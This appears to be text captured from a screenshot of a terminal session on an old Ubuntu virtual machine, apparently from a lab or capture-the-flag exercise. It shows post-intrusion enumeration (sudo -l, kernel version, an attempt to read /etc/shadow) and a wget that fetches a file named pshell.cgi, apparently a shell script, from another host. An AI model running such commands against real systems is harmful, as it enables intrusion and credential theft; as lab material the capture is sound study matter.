 1 2 3 4 9 0:01
vmware@ubuntuvm: /tmp
File Actions Edit View Help
drwxr-xr-x 6 root root 4096 2008-06-11 09:26 ..
-rw-r--r-- 1 osama osama 49 2008-06-11 11:36 .bash_history
vmware@ubuntuvm:/home/osama$ cd /home/yomama/
vmware@ubuntuvm:/home/yomama$ ls -al
total 12
drwxr-xr-x 2 yomama yomama 4096 2008-06-11 11:27 .
drwxr-xr-x 6 root root 4096 2008-06-11 09:26 ..
-rw------- 1 yomama yomama 29 2008-06-11 11:27 .bash_history
vmware@ubuntuvm:/home/yomama$ sudo -l
[sudo] password for vmware:
Sorry, user vmware may not run sudo on ubuntuvm.
vmware@ubuntuvm:/home/yomama$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
vmware@ubuntuvm:/home/yomama$ cat /etc/shadow
cat: /etc/shadow: Permission denied
vmware@ubuntuvm:/home/yomama$ cd /tmp
vmware@ubuntuvm:/tmp$ wget http://192.168.95.3:8000/pshell.cgi
--13:30:58-- http://192.168.95.3:8000/pshell.cgi
=> `pshell.cgi'
Connecting to 192.168.95.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,715 (3.6K) [application/octet-stream]
100%[====================================>] 3,715 --.--K/s
13:30:58 (130.11 MB/s) - `pshell.cgi' saved [3715/3715]
vmware@ubuntuvm:/tmp$ ls -al
total 20
drwxrwxrwt 3 root root 4096 2024-07-12 13:30 .
drwxr-xr-x 21 root root 4096 2008-06-10 06:37 ..
-rw-r--r-- 1 vmware vmware 3715 2024-07-12 13:28 pshell.cgi
-rw------- 1 root root 29 2024-07-12 12:49 sqlHAV3c9
drwxr-xr-x 2 root root 4096 2024-07-12 12:49 .winbindd
vmware@ubuntuvm:/tmp$